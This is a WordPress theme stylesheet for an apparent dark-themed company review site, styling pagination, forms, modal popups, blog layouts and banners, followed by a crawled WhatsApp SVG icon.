.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    text-indent: -9999px;
    display: inline-block;
    transform: translateY(1px);
}
.pagination .prev.page-numbers:hover,
.pagination .next.page-numbers:hover{
    opacity: 0.6;
}
.pagination .prev.page-numbers{
    transform: translateY(1px) rotate(180deg);
}
.pagination .page-numbers.current {
    color: #C6FF7D;
}
/*end pagination*/

/*page-about*/
.page-about {
    margin-top: 50px;
    margin-bottom: 50px;
}
.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg
body_size: -122
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><rect fill="#25d366" height="512" rx="15%" width="512"/><path d="m123 393 14-65a138 138 0 1 1 50 47z" fill="#25d366" stroke="#fff" stroke-width="26"/><path d="m308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18" fill="#fff"/></svg>